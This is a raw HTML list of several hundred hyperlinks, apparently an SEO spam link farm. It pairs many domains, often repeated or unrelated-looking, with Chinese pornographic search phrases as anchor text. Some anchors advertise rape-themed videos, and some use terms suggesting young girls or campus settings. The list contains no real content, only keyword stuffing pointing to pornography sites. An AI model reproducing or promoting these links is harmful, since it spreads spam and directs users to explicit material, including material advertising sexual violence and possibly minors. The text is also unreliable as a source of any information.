<a href="http://zjlhxl.com" target="_blank">今天上午看黄色二级片</a>-
<a href="http://advantadoors.com" target="_blank">搜一下黄色A片</a>-
<a href="http://shibo100.com" target="_blank">日本顶级AAA影片</a>-
<a href="http://lihuiwuliu.com" target="_blank">美国久久一级片av</a>-
<a href="http://helicotours.com" target="_blank">中国一级黄片B级黄片</a>-
<a href="http://7dddqq.com" target="_blank">鸥美一级一A</a>-
<a href="http://wangyehongjing.com" target="_blank">99一级性愛视频</a>-
<a href="http://gotyoujuclub.com" target="_blank">黄色a片三级三级三级免费</a>-
<a href="http://kaiyuetaoci.com" target="_blank">在线播放A片黄色</a>-
<a href="http://yomi006.com" target="_blank">看欧美特级黄色片</a>-
<a href="http://thisspieprogram.com" target="_blank">A片无码毛片成人</a>-
<a href="http://lieduzhe.com" target="_blank">三级片日本1234</a>-
<a href="http://sds707.com" target="_blank">操B视频一级</a>-
<a href="http://ruiyou666.com" target="_blank">欧美特大黄一级AAA 片</a>-
<a href="http://tinggebao.com" target="_blank">明星人A级片在线视频</a>-
<a href="http://snftk.com" target="_blank">www.一级片.COM</a>-
<a href="http://sincotinco.com" target="_blank">免费AAA福利视频</a>-
<a href="http://zhaopinjiaxing.com" target="_blank">内地AAA毛片</a>-
<a href="http://szvennedu.com" target="_blank">特黄性生活a黄片</a>-
<a href="http://yesmai.com" target="_blank">黑人黄色一类A片</a>-
<a href="http://wwwz6204.com" target="_blank">在线观看a级片</a>-
<a href="http://cateringbycrystal.com" target="_blank">免费日本特级黄色A片</a>-
<a href="http://535401.com" target="_blank">a片黄金免费</a>-
<a href="http://lihuiwuliu.com" target="_blank">免费一级片姜曰</a>-
<a href="http://qhltw.com" target="_blank">黄色视频A级视频</a>-
<a href="http://karengandesign.com" target="_blank">在线亚洲成a人电影www</a>-
<a href="http://zhengguiwaiwei.com" target="_blank">免费观看A级小黄片的</a>-
<a href="http://chunlanl.com" target="_blank">a级在线免费播放</a>-
<a href="http://zhengguiwaiwei.com" target="_blank">91A级毛片</a>-
<a href="http://alarmwholesale.com" target="_blank">黄色一级A片大视频</a>-
<a href="http://gucciforsales.com" target="_blank">一级A片视频免费关看</a>-
<a href="http://hjgdql.com" target="_blank">A片AAA无码</a>-
<a href="http://nyt999.com" target="_blank">黄片毛斤A片</a>-
<a href="http://dflashscore.com" target="_blank">看国产aV黄色影片</a>-
<a href="http://imhabib.com" target="_blank">wwwwxxxx三级片</a>-
<a href="http://yxpz9.com" target="_blank">一级xxx片网</a>-
<a href="http://stylishconfessions.com" target="_blank">A片黄色一及</a>-
<a href="http://6529669.com" target="_blank">给一个A片网址</a>-
<a href="http://petesavage.com" target="_blank">日韩aaa看</a>-
<a href="http://yinglifei5.com" target="_blank">好看的黄色av网站</a>-
<a href="http://yh9992019.com" target="_blank">国产一级aA片</a>-
<a href="http://jzzz163.com" target="_blank">一级特黄又大又长妇女</a>-
<a href="http://8dddxx.com" target="_blank">特黄一级AA级大片</a>-
<a href="http://jbxgg.com" target="_blank">成人区3A在线网站</a>-
<a href="http://nofov.com" target="_blank">强奸片电影a级特a级</a>-
<a href="http://wdmcwmb.com" target="_blank">韩国黄色特级</a>-
<a href="http://yshow4.com" target="_blank">真人毛片AAA</a>-
<a href="http://zjjdktv.com" target="_blank">黄色特黄三级片视频</a>-
<a href="http://ngothanhvan.com" target="_blank">日韩AAAAA在线视频</a>-
<a href="http://theconnectionstudio.com" target="_blank">在线免费A级视频</a>-
<a href="http://lyort.com" target="_blank">AAA级毛片AAAAA</a>-
<a href="http://by896.com" target="_blank">黄色A级黄色A级三级片</a>-
<a href="http://py1111.com" target="_blank">殴美AAA性爱视频</a>-
<a href="http://xz209.com" target="_blank">一级少女黄片</a>-
<a href="http://hazalgokcan.com" target="_blank">找3A黄色大片</a>-
<a href="http://sepapa688.com" target="_blank">免费特级黄色片</a>-
<a href="http://dingshenkj.com" target="_blank">欧美一级黃色A片免费无码</a>-
<a href="http://shkxpj.com" target="_blank">美女aaa片</a>-
<a href="http://diandianlai.com" target="_blank">免费无码A级片</a>-
<a href="http://13295098.com" target="_blank">免费观看的一级黄色片</a>-
<a href="http://ts7798.com" target="_blank">日韩A级片久久</a>-
<a href="http://persianterest4.com" target="_blank">A片一级片白片</a>-
<a href="http://neyed.com" target="_blank">一级黄色免费成人电影</a>-
<a href="http://houjianmin.com" target="_blank">AAAAaaaVVV片</a>-
<a href="http://mheaktvbfzuq.com" target="_blank">日韩AⅤ在线免费成人片</a>-
<a href="http://tjcifco.com" target="_blank">特色特黄的av毛片一</a>-
<a href="http://selfshotwomen.com" target="_blank">aa级大片欧美三级</a>-
<a href="http://4474a.com" target="_blank">高清无水印特级黄色大片</a>-
<a href="http://wanyeshicai.com" target="_blank">欧洲在线一级AAAAA</a>-
<a href="http://4007166698.com" target="_blank">免费A级在线观看播放</a>-
<a href="http://joanfrancisweddings.com" target="_blank">日韩一级aⅴ</a>-
<a href="http://60zyw.com" target="_blank">黄色电影一级强奸的三级片</a>-
<a href="http://303bxg303.com" target="_blank">黄色片a级毛片a片</a>-
<a href="http://1808i.com" target="_blank">黄片AAAA</a>-
<a href="http://hzpeifa.com" target="_blank">欧美一级特黄性爱</a>-
<a href="http://nbejia.com" target="_blank">A级黄片哪里看</a>-
<a href="http://pzx6865.com" target="_blank">看个欧美一级黄色片</a>-
<a href="http://applexiaoxi.com" target="_blank">黄色AV成人毛片</a>-
<a href="http://hsjvip.com" target="_blank">性成人视频A</a>-
<a href="http://becomeanonlinetutor.com" target="_blank">免费一级婬片A片AAA毛</a>-
<a href="http://66eeyy.com" target="_blank">美女黄色视频aa</a>-
<a href="http://bj360kj.com" target="_blank">美女一级aa</a>-
<a href="http://orbitaldomain.com" target="_blank">A片α片特色</a>-
<a href="http://smw128.com" target="_blank">岛国A片在线观看</a>-
<a href="http://mealstix.com" target="_blank">黄色一级A∨片</a>-
<a href="http://0551sh.com" target="_blank">欧美日韩一级特黄A片</a>-
<a href="http://henanjunyue.com" target="_blank">成年人黄色网址三级视频</a>-
<a href="http://t6767.com" target="_blank">美国A及黄片免费在线</a>-
<a href="http://gvehsz.com" target="_blank">黄色一级片成人版播放</a>-
<a href="http://ayestria.com" target="_blank">国产真人真事一级A片</a>-
<a href="http://640mu.com" target="_blank">一级持黃毛片操逼AAA</a>-
<a href="http://laigugu.com" target="_blank">成人黄色三级片在线观看</a>-
<a href="http://indesignnetworks.com" target="_blank">一级AAA特黄Av片免费</a>-
<a href="http://dgzdjs.com" target="_blank">婬乱a欧美大片免费</a>-
<a href="http://nvekui.com" target="_blank">aa一级特黄大片</a>-
<a href="http://yunfatai.com" target="_blank">一级成人a片在线播放</a>-
<a href="http://ptyqbh.com" target="_blank">黄片大全aa免费视频</a>-
<a href="http://paradisecityrentals.com" target="_blank">免费A一级电影</a>-
<a href="http://luelru.com" target="_blank">Va一级片免费观看</a>-
<a href="http://nengshengqian.com" target="_blank">亚洲一级片视频</a>-
<a href="http://712220.com" target="_blank">中日韩特黄一级片</a>-
<a href="http://rxhybmw.com" target="_blank">老外特黄A片大片</a>-
<a href="http://idealistener.com" target="_blank">最黄A级黄色毛片</a>-
<a href="http://janeridgewood.com" target="_blank">特级A级特一级毛斤</a>-
<a href="http://yuanjiuwujin.com" target="_blank">国产一级α片</a>-
<a href="http://13527140.com" target="_blank">免费一级婬片A片</a>-
<a href="http://apsafari.com" target="_blank">成年人片A免费观看</a>-
<a href="http://mmysg.com" target="_blank">A片三级片黄色视频直播</a>-
<a href="http://szfmk.com" target="_blank">国产一级片嫩B</a>-
<a href="http://pp5peng8k.com" target="_blank">可以看A级毛片</a>-
<a href="http://zzzkk7.com" target="_blank">在线观看a片视频入口</a>-
<a href="http://gemini4google.com" target="_blank">日韩AV无码免费一级片</a>-
<a href="http://domesticatedmomster.com" target="_blank">免费A片播放</a>-
<a href="http://bayajy.com" target="_blank">黄色一级少女视频</a>-
<a href="http://furnessproperties.com" target="_blank">美国特一级AA黄色大片</a>-
<a href="http://sgm01174.com" target="_blank">可以看一级片视频</a>-
<a href="http://theconnectionstudio.com" target="_blank">中国黄色片A片色情片</a>-
<a href="http://gongzitu.com" target="_blank">成人毛片AAAAAAAA</a>-
<a href="http://ladyfemdom.com" target="_blank">我要黄色性交一级录像</a>-
<a href="http://denverrevalue.com" target="_blank">日本三级黃色大片看免费</a>-
<a href="http://hsjvip.com" target="_blank">三级在线观看A片</a>-
<a href="http://211091.com" target="_blank">一级a爱不收费的</a>-
<a href="http://fzbnnt.com" target="_blank">1级黄色视频。</a>-
<a href="http://cm1223.com" target="_blank">a级黄色片.123</a>-
<a href="http://resoluteplanning.com" target="_blank">韩国免费成人a片</a>-
<a href="http://057951.com" target="_blank">看欧美的免费一级黄片</a>-
<a href="http://xxa61.com" target="_blank">欧美AAA级在线免费看</a>-
<a href="http://gemini4google.com" target="_blank">欧美黄色电影AAAAA</a>-
<a href="http://ldlbcc.com" target="_blank">色情三级片A片视频</a>-
<a href="http://thereinventiondiva.com" target="_blank">看黄色A级片视频</a>-
<a href="http://gdsxdzyj.com" target="_blank">少妇一级婬片免费放com</a>-
<a href="http://085355.com" target="_blank">A片免费看a</a>-
<a href="http://yp99494.com" target="_blank">A级做爱免费视频</a>-
<a href="http://ip990.com" target="_blank">老外黄色一级免费看</a>-
<a href="http://ioffir.com" target="_blank">免费-级黄片</a>-
<a href="http://culpp.com" target="_blank">无码一级A片电影</a>-
<a href="http://lieduzhe.com" target="_blank">一级黄色电影视频强奸</a>-
<a href="http://surepb.com" target="_blank">一级AAA视频免费看</a>-
<a href="http://thecanvasser.com" target="_blank">超级黄色A级大片</a>-
<a href="http://patternleater.com" target="_blank">日本三级A片</a>-
<a href="http://biafradigest.com" target="_blank">性感美女的一级A片</a>-
<a href="http://intuneads.com" target="_blank">一级黄色播放器</a>-
<a href="http://weeklyroshni.com" target="_blank">AA片免费短视频</a>-
<a href="http://hondadzsd15.com" target="_blank">最黄A级毛片</a>-
<a href="http://995755.com" target="_blank">三级日逼黄片毛片</a>-
<a href="http://gvehsz.com" target="_blank">全黄色一级电影三级黄色片</a>-
<a href="http://fartistic.com" target="_blank">在线勉费AAA片</a>-
<a href="http://zcsyj.com" target="_blank">女性一级黄视频</a>-
<a href="http://equixote.com" target="_blank">录像片一级a免费</a>-
<a href="http://py1111.com" target="_blank">女教师一级特黄大片8</a>-
<a href="http://thepostcardplan.com" target="_blank">黄色电影A片一级</a>-
<a href="http://sincotinco.com" target="_blank">三级看Av毛片黄片</a>-
<a href="http://persianterest4.com" target="_blank">黄色A片电影免费在线观看</a>-
<a href="http://chegongzu.com" target="_blank">强奸黄色一级片</a>-
<a href="http://gotoawesome.com" target="_blank">AAAAAAAV免费观看</a>-
<a href="http://qianhe99.com" target="_blank">日韩特黄AAA级视频</a>-
<a href="http://latribuandco.com" target="_blank">越南三级A一黄色大片</a>-
<a href="http://amdc10.com" target="_blank">性爱视频A级</a>-
<a href="http://kvirkrv.com" target="_blank">AA片免费短视频</a>-
<a href="http://easyofficetools.com" target="_blank">三级A片aaa</a>-
<a href="http://rm4m.com" target="_blank">成人黄色a片自慰</a>-
<a href="http://guyuanpei.com" target="_blank">A片毛毛片真人毛片</a>-
<a href="http://hiblueberry.com" target="_blank">在线观看黄片aa</a>-
<a href="http://mansbangtogether.com" target="_blank">日本AAAAAA视频播放</a>-
<a href="http://05wc.com" target="_blank">亚洲A级坐爱视频</a>-
<a href="http://sim4theworld.com" target="_blank">一级片高清无码不卡AV</a>-
<a href="http://8xahus.com" target="_blank">黄色AAA7W</a>-
<a href="http://335112.com" target="_blank">黄色三级做爱视频在线观看</a>-
<a href="http://3husq.com" target="_blank">国家a1级黄片</a>-
<a href="http://bokehblog.com" target="_blank">黄色A片(性交)</a>-
<a href="http://bsyingkou.com" target="_blank">欧美3级电影网站</a>-
<a href="http://westauciton.com" target="_blank">一级性爱电影视频</a>-
<a href="http://lakefrontoccasions.com" target="_blank">怡红院一级黄色</a>-
<a href="http://denverrevalue.com" target="_blank">一级黄色大片免费看</a>-
<a href="http://jgy0.com" target="_blank">美女视频成人电影3级片</a>-
<a href="http://ldlbcc.com" target="_blank">三级片黄色AAA</a>-
<a href="http://579733.com" target="_blank">亚洲AAA免费高清</a>-
<a href="http://jzz020.com" target="_blank">一级黄色电影网站</a>-
<a href="http://65andt.com" target="_blank">东北一级黄片免费看</a>-
<a href="http://genpac2000.com" target="_blank">国产1级视频。</a>-
<a href="http://365aa365.com" target="_blank">女人自慰免费一级A片</a>-
<a href="http://zuijunhuai.com" target="_blank">aaaa日韩在线观看</a>-
<a href="http://528sou.com" target="_blank">免费一级黄色大片。</a>-
<a href="http://360fzsj.com" target="_blank">一级国产国产一级</a>-
<a href="http://themobilecafe.com" target="_blank">外国的一级A黄片网址</a>-
<a href="http://6403j.com" target="_blank">一级黄色片网中</a>-
<a href="http://xiaozhelw.com" target="_blank">黄A1级大片</a>-
<a href="http://bucketcars.com" target="_blank">黄色毛片一级AA片</a>-
<a href="http://tarfdd.com" target="_blank">成人三级电影A片</a>-
<a href="http://iprcreator.com" target="_blank">日韩A级操逼毛片</a>-
<a href="http://mwconsultinggrp.com" target="_blank">瓯美壹个人看的 壹级片</a>-
<a href="http://0178a.com" target="_blank">特黄色AAA级免费在线</a>-
<a href="http://e6876.com" target="_blank">日韩一级A片黄色电影</a>-
<a href="http://configraf.com" target="_blank">欧美一级aa成人片免费放</a>-
<a href="http://pk829.com" target="_blank">内地AAA毛片</a>-
<a href="http://52fjh.com" target="_blank">欧美裸交视频黄色A片</a>-
<a href="http://nengshengqian.com" target="_blank">免费-级黄片</a>-
<a href="http://8880o.com" target="_blank">一级A婬片试看28分钟</a>-
<a href="http://laigugu.com" target="_blank">美国一级aaaaaaa</a>-
<a href="http://nsb49.com" target="_blank">欧美A片性视频</a>-
<a href="http://congresolibertad.com" target="_blank">欧美三级黄色A片</a>-
<a href="http://51xdg.com" target="_blank">亚洲A片黄片</a>-
<a href="http://dirtyattitude.com" target="_blank">日韩第一aaa</a>-
<a href="http://indesignnetworks.com" target="_blank">A片免费看的视频</a>-
<a href="http://youlezhijia.com" target="_blank">A级黄片校园</a>-
<a href="http://universalbaut.com" target="_blank">a片一级黄色免费视频</a>-
<a href="http://lyort.com" target="_blank">中国特黄大片A级</a>-
<a href="http://dallasleanin.com" target="_blank">黄色大片一级无码</a>-
<a href="http://owlle2011.com" target="_blank">A片黄色三级片电影</a>-
<a href="http://jiyisou.com" target="_blank">国产菊爆A片免费</a>-
<a href="http://cmkmusicworld.com" target="_blank">日韩aaa看</a>-
<a href="http://761js.com" target="_blank">一级婬片试看三十分钟</a>-
<a href="http://advantagedlives.com" target="_blank">aaa黄色电影</a>-
<a href="http://snftk.com" target="_blank">日韩成人AA视频</a>-
<a href="http://surepb.com" target="_blank">黄色A级毛片在线观看</a>-
<a href="http://shbdxxkj.com" target="_blank">一级女人试AAAA</a>-
<a href="http://googbatt.com" target="_blank">国家一级日本韩国操逼</a>-
<a href="http://zixinyaoye.com" target="_blank">特黄A级黄色毛片</a>-
<a href="http://nbjietai.com" target="_blank">成人一级电影a片</a>-
<a href="http://yunshijie666.com" target="_blank">免费毛片A片三级片</a>-
<a href="http://ymxq88.com" target="_blank">成人黄色A片视频播放</a>-
<a href="http://2577d.com" target="_blank">中国特级AAA级黄色毛片</a>-
<a href="http://songhaojun.com" target="_blank">欧美一级肏屄</a>-
<a href="http://tianrunbj.com" target="_blank">激情免费AAA</a>-
<a href="http://lakefrontoccasions.com" target="_blank">殴美特级三级黄色aaa片</a>-
<a href="http://hazalgokcan.com" target="_blank">裸体A级视频</a>-
<a href="http://13337beach.com" target="_blank">免费在线一级黄色电影网站</a>-
<a href="http://8xiq.com" target="_blank">一级大片免费看</a>-
<a href="http://diyfuelcell.com" target="_blank">免费A级成人电影亚洲</a>-
<a href="http://cabotouk.com" target="_blank">亚洲一级aaa黄片</a>-
<a href="http://igou666.com" target="_blank">英固A片成人免费网站</a>-
<a href="http://rbxzap.com" target="_blank">1级片在线观看</a>-
<a href="http://bdjdzlwx.com" target="_blank">AV 1级片</a>-
<a href="http://hainandw.com" target="_blank">欧美日韩特黄A片免费视频</a>-
<a href="http://diktatfashionrules.com" target="_blank">试看持黄A级毛片</a>-
<a href="http://yuyingxuehui.com" target="_blank">高清一级大黄片</a>-
<a href="http://owlle2011.com" target="_blank">免费一级等大黄色三级片</a>-
<a href="http://nh5555.com" target="_blank">A片在线视频观看</a>-
<a href="http://aasthagreens.com" target="_blank">一级a黄色a录像</a>-
<a href="http://elanvitalmusic.com" target="_blank">少女一级婬片</a>-
<a href="http://ts7798.com" target="_blank">日韩1级黄片在现看</a>-
<a href="http://classicultralights.com" target="_blank">一级片免费观看懂色</a>-
<a href="http://1808i.com" target="_blank">A级片丶COM</a>-
<a href="http://daytredacbiet.com" target="_blank">一级片靠逼黄色黄色一级片</a>-
<a href="http://thecanvasser.com" target="_blank">欧美一级黄色A片。</a>-
<a href="http://floridafilippa.com" target="_blank">中国美女A级</a>-
<a href="http://4meimu.com" target="_blank">三级毛片中国</a>-
<a href="http://yueyouni.com" target="_blank">欧美一级aa成人片免费放</a>-
<a href="http://gisante.com" target="_blank">1级黄片3级片。</a>-
<a href="http://themobilecafe.com" target="_blank">AA黄色免费黄色电影网</a>-
<a href="http://4008112.com" target="_blank">看搅拌机的一级片黄片</a>-
<a href="http://yxpz9.com" target="_blank">免费黄色1级片。</a>-
<a href="http://bokehblog.com" target="_blank">黄色A片一级网站</a>-
<a href="http://personalloansuvidha.com" target="_blank">中日韩特黄一级片</a>-
<a href="http://4zzzrr.com" target="_blank">一级棒毛片网</a>-
<a href="http://advantagedlives.com" target="_blank">一级福利A片</a>-
<a href="http://305flower.com" target="_blank">免费的一二级片</a>-
<a href="http://535401.com" target="_blank">A片资源在线</a>-
<a href="http://rentalatbeach.com" target="_blank">黄色奂费一级片</a>-
<a href="http://afctee.com" target="_blank">欧美情色aaaaaa</a>-
<a href="http://19kklu.com" target="_blank">色情黄片a片男女性爱视频</a>-
<a href="http://xmrcgpu.com" target="_blank">一级很色很黄视频</a>-
<a href="http://hisycco.com" target="_blank">黄色三级片av在线</a>-
<a href="http://zhyp668.com" target="_blank">www.一级黄色</a>-
<a href="http://fdhkgroup.com" target="_blank">成年免费A级毛斤费看</a>-
<a href="http://helloweihai.com" target="_blank">日韩黄色A片视频</a>-
<a href="http://rxhybmw.com" target="_blank">成人a片在线观看入</a>-
<a href="http://bjshcti.com" target="_blank">国产一级特黄aa大片高清</a>-
<a href="http://liamarpinowalsh.com" target="_blank">一级a片在线观看视频网站</a>-
<a href="http://saitbaser.com" target="_blank">港澳二级a片</a>-
<a href="http://yifucon.com" target="_blank">三级AA毛片</a>-
<a href="http://fzbnnt.com" target="_blank">a级在线黄色视频</a>-
<a href="http://peakago.com" target="_blank">A片黄片三级片在线看</a>-
<a href="http://cakind.com" target="_blank">黄色a片过来看看</a>-
<a href="http://startsbloom.com" target="_blank">成人可以观看的A片</a>-
<a href="http://335112.com" target="_blank">亚洲三级电影观看</a>-
<a href="http://haijiaoluanlun.com" target="_blank">韩国免费黄色av</a>-
<a href="http://fixisix.com" target="_blank">中国国家a级片</a>-
<a href="http://palanter.com" target="_blank">在线观看的A片</a>-
<a href="http://shigotonet.com" target="_blank">免费黄色A片666</a>-
<a href="http://mccaveryconsulting.com" target="_blank">日本A片一级片</a>-
<a href="http://hyusi.com" target="_blank">12级黄色毛片操逼</a>-
<a href="http://daytredacbiet.com" target="_blank">中国a级毛片免</a>-
<a href="http://surfinfoweb.com" target="_blank">三级黄a网站</a>-
<a href="http://huanxihuide.com" target="_blank">来个一级黄色片</a>-
<a href="http://mwconsultinggrp.com" target="_blank">三级黄色真人毛片</a>-
<a href="http://alfadver.com" target="_blank">一级A片免费区</a>-
<a href="http://presodimira.com" target="_blank">AV一级黄色影片</a>-
<a href="http://lainnovalite.com" target="_blank">中国a级黄色毛片</a>-
<a href="http://88mmsscc.com" target="_blank">来个一级片黄色</a>-
<a href="http://gxdadt.com" target="_blank">欧美一级黃色A片免费无码</a>-
<a href="http://k175.com" target="_blank">国内外A级片</a>-
<a href="http://xhxxt.com" target="_blank">美国免费一级a片</a>-
<a href="http://ppcwm.com" target="_blank">黄色三级片性交片a</a>-
<a href="http://stirfrysoftware.com" target="_blank">日韩永久免费A片</a>-
<a href="http://fjaf110.com" target="_blank">农村30岁一级特黄大片</a>-
<a href="http://ataklaminasyon.com" target="_blank">成人免费观看黄色av</a>-
<a href="http://lesleykellerreed.com" target="_blank">免费A级钱片</a>-
<a href="http://isthishostsafe.com" target="_blank">黄色电影A片AV</a>-
<a href="http://phxchat.com" target="_blank">成人A片黄片日韩视频</a>-
<a href="http://sepapa688.com" target="_blank">午夜成人五A性爱片免费看</a>-
<a href="http://womenaway.com" target="_blank">三级全黄的真人视频</a>-
<a href="http://daytredacbiet.com" target="_blank">1级1级黄色片。</a>-
<a href="http://smnorth64.com" target="_blank">一级特黄免费aa大全</a>-
<a href="http://bizcoachers.com" target="_blank">一级黄AAAAA</a>-
<a href="http://djmassiv.com" target="_blank">日韩a片电影</a>-
<a href="http://ocewa.com" target="_blank">a级毛片 日韩</a>-
<a href="http://googbatt.com" target="_blank">鸥美顶级A片视频</a>-
<a href="http://hxzs31.com" target="_blank">欧美一级黄色aa大片</a>-
<a href="http://zc537.com" target="_blank">aaa级片网站</a>-
<a href="http://pk829.com" target="_blank">黄色一级性视频</a>-
<a href="http://bokehblog.com" target="_blank">日本美女一级a片</a>-
<a href="http://yakhoubdrame.com" target="_blank">国产特黄级AAAAA片免</a>-
<a href="http://stirfrysoftware.com" target="_blank">韩国一级AA</a>-
<a href="http://gofijivillas.com" target="_blank">免费一级黄片网站</a>-
<a href="http://jzz020.com" target="_blank">AV 1级片</a>-
<a href="http://gmztc.com" target="_blank">成年电影黄色A片</a>-
<a href="http://yanda888.com" target="_blank">国产AA级大片黄片</a>-
<a href="http://poapdesign.com" target="_blank">一级黄色网址</a>-
<a href="http://diguanet.com" target="_blank">欧美黄色A级三级三级三级</a>-
<a href="http://www44508.com" target="_blank">免一级特黄片</a>-
<a href="http://bestnewstartup.com" target="_blank">aaa经典三级电影</a>-
<a href="http://ykycoo.com" target="_blank">新疆三级片网站</a>-
<a href="http://consultsvaux.com" target="_blank">A片黄色三级片在线观看</a>-
<a href="http://gaogaosheng.com" target="_blank">一级色网在线观看</a>-
<a href="http://smw128.com" target="_blank">日韩成人A片打炮</a>-
<a href="http://yh1012.com" target="_blank">一级黄片在线看</a>-
<a href="http://fitwithjen.com" target="_blank">欧美一级黄色生活BBB片</a>-
<a href="http://t6767.com" target="_blank">欧美a8888黄色录像片</a>-
<a href="http://hghboutique.com" target="_blank">a级视频网a</a>-
<a href="http://mapsbt.com" target="_blank">日韓一级A片</a>-
<a href="http://rxhybmw.com" target="_blank">亚洲三级aaaaaa片</a>-
<a href="http://auditionidols.com" target="_blank">充气娃作爱A片视频</a>-
<a href="http://hxzs31.com" target="_blank">黄色AAAAAAA色情片</a>-
<a href="http://doacaolegal.com" target="_blank">亚欧美毛视频三级黄片片</a>-
<a href="http://52fjh.com" target="_blank">成年免费A级毛片免费i</a>-
<a href="http://65andt.com" target="_blank">免费黄色一级片在线看</a>-
<a href="http://82qp44.com" target="_blank">成人AV一级a片</a>-
<a href="http://bwin4800.com" target="_blank">女人黄色A级毛片</a>-
<a href="http://gzxyyd.com" target="_blank">久久黄色一级大片</a>-
<a href="http://cypmeda.com" target="_blank">三级片91视频</a>-
<a href="http://xycp8399.com" target="_blank">免费黄色成人电影av在线</a>-
<a href="http://yuanyuande.com" target="_blank">WWW.A片免费.com</a>-
<a href="http://51amg.com" target="_blank">日本特黄特色AAAAA</a>-
<a href="http://sex149.com" target="_blank">美日AAAA黄色一级片</a>-
<a href="http://lhc8868.com" target="_blank">看亚洲三级黄片</a>-
<a href="http://99recc.com" target="_blank">中国特黄一级w片</a>-
<a href="http://farhadhanasab.com" target="_blank">日本黄色电影一级二级三级</a>-
<a href="http://sld001.com" target="_blank">一级A片视频网站</a>-
<a href="http://880863.com" target="_blank">免費看A片入口</a>-
<a href="http://cm1223.com" target="_blank">黄色A片,COm</a>-
<a href="http://qiaoyinyuan.com" target="_blank">在线免费黄色A片电影</a>-
<a href="http://lanuovasafe.com" target="_blank">强奸性视频A片</a>-
<a href="http://w6598.com" target="_blank">美国a级视屏</a>-
<a href="http://728226.com" target="_blank">大女人黄色A片</a>-
<a href="http://ataklaminasyon.com" target="_blank">殴美A片免费看</a>-
<a href="http://thaneelection.com" target="_blank">古装美女一级A片</a>-
<a href="http://homzcare.com" target="_blank">AAA三级毛片</a>-
<a href="http://mattneffonline.com" target="_blank">免费看一级日逼片a片</a>-
<a href="http://rssailingna.com" target="_blank">A黄色片在线观看</a>-
<a href="http://hasqts.com" target="_blank">日韩一级超碰黄片</a>-
<a href="http://hornymaturepussy.com" target="_blank">国产3a黄片。</a>-
<a href="http://995755.com" target="_blank">一级特色黄色片</a>-
<a href="http://sowerjb.com" target="_blank">欧美日韩A级在线观看</a>-
<a href="http://lansingdogguard.com" target="_blank">免费的一级黄色成人片</a>-
<a href="http://240266.com" target="_blank">国产一级A片免费</a>-
<a href="http://hornymaturepussy.com" target="_blank">一级性爱毛片A片</a>-
<a href="http://spacegoers.com" target="_blank">A一级片三级黄A片黄片</a>-
<a href="http://jhydesigns.com" target="_blank">一级A片女人流白浆</a>-
<a href="http://shigotonet.com" target="_blank">黄网站在线观看aa</a>-
<a href="http://gokeyat.com" target="_blank">亚洲三级黄片AV在线直播</a>-
<a href="http://huntoy.com" target="_blank">中文一级黄片在线免费</a>-
<a href="http://weiruku.com" target="_blank">一级片乱,伦</a>-
<a href="http://273g.com" target="_blank">我要黄色性交一级录像</a>-
<a href="http://blwyyhcrca.com" target="_blank">三级爱爱黄色视频</a>-
<a href="http://boqunxs.com" target="_blank">中国4级大黄国产农村"</a>-
<a href="http://idunjiu.com" target="_blank">日本欧洲韩国黄色A片</a>-
<a href="http://gh2222.com" target="_blank">三级片大A片</a>-
<a href="http://chenggong2.com" target="_blank">殴美A级三级电影</a>-
<a href="http://tapedrivesales.com" target="_blank">国产丝袜一级大黄</a>-
<a href="http://baolong878.com" target="_blank">免费网站A片</a>-
<a href="http://wrinklesandtwinkles.com" target="_blank">日韩超A级黄色视频</a>-
<a href="http://bryanmovingservices.com" target="_blank">非洲三级A片免费看</a>-
<a href="http://craigslistu.com" target="_blank">一节AA大黄片</a>-
<a href="http://0571tx.com" target="_blank">99991级二级三级</a>-
<a href="http://shubhaengineering.com" target="_blank">一级A色情视频</a>-
<a href="http://169663.com" target="_blank">毛毛a片成人片</a>-
<a href="http://fstxjy.com" target="_blank">a'v黄色成人电影</a>-
<a href="http://menzozetiani.com" target="_blank">日韩成人毛片一级无码</a>-
<a href="http://yuo7.com" target="_blank">三级黄色在线视频</a>-
<a href="http://yanda888.com" target="_blank">成年人网站视频A片</a>-
<a href="http://lamerdubai.com" target="_blank">国产真人真事一级A片</a>-
<a href="http://baobaolv.com" target="_blank">黄色.a片外国</a>-
<a href="http://latribuandco.com" target="_blank">黄色一级毛卡</a>-
<a href="http://nbjietai.com" target="_blank">韩国1级片。</a>-
<a href="http://ldlbcc.com" target="_blank">内地成人网AA</a>-
<a href="http://tjxrm.com" target="_blank">亚洲一级a级乱伦大毛片</a>-
<a href="http://altamiradatempe.com" target="_blank">看电影网三级A</a>-
<a href="http://5842a.com" target="_blank">欧美特级黄色a片</a>-
<a href="http://pixachi.com" target="_blank">黄色a片电影</a>-
<a href="http://kangyh.com" target="_blank">中日韩三级A片</a>-
<a href="http://shanshui114.com" target="_blank">护士一级A片色情免费</a>-
<a href="http://charlestownpainting.com" target="_blank">aaaaaaa日韩</a>-
<a href="http://pldjsq.com" target="_blank">一级操逼3区</a>-
<a href="http://selnomax.com" target="_blank">免费A三级片</a>-
<a href="http://wonvyoudnpy.com" target="_blank">看中国黄色A片视频</a>-
<a href="http://338088a.com" target="_blank">黄A片免费观看平台</a>-
<a href="http://tianrunbj.com" target="_blank">黃色大片一级</a>-
<a href="http://luelru.com" target="_blank">亚洲韩国1级</a>-
<a href="http://315838.com" target="_blank">一级黄色毛片哪里免费看</a>-
<a href="http://dongwy.com" target="_blank">韩国一级A片免费播放</a>-
<a href="http://mtxddc.com" target="_blank">AAA特级黄色</a>-
<a href="http://lhc8868.com" target="_blank">黄色中文电影av网站</a>-
<a href="http://jxhuicui.com" target="_blank">免费久久一级欧美特大黄</a>-
<a href="http://yifucon.com" target="_blank">国产一级特黄A片毛</a>-
<a href="http://pillarssyria.com" target="_blank">www欧美一级</a>-
<a href="http://bryanmovingservices.com" target="_blank">美国久久一级片av</a>-
<a href="http://quipuyun.com" target="_blank">毛片一级黄片免费</a>-
<a href="http://hsck845.com" target="_blank">韩国黄色特级</a>-
<a href="http://4008112.com" target="_blank">成人电影3级在线观看</a>-
<a href="http://tapedrivesales.com" target="_blank">我要看古装美女a片</a>-
<a href="http://52fjh.com" target="_blank">一级棒A片网</a>-
<a href="http://yinglifei5.com" target="_blank">三级成人电影aa</a>-
<a href="http://zhensiwei.com" target="_blank">A级性爱视频</a>-
<a href="http://huntoy.com" target="_blank">一级A片在线观看视频</a>-
<a href="http://paradisecityrentals.com" target="_blank">国产A级特黄片大全</a>-
<a href="http://blufiresoftware.com" target="_blank">一级特黄A大片</a>-
<a href="http://ht88gg.com" target="_blank">中文字幕特级片</a>-
<a href="http://zivenchina.com" target="_blank">一级a片无码高清</a>-
<a href="http://elevationegypt.com" target="_blank">日韩一级特黄视频在线观看</a>-
<a href="http://sex149.com" target="_blank">在线a片片片片片</a>-
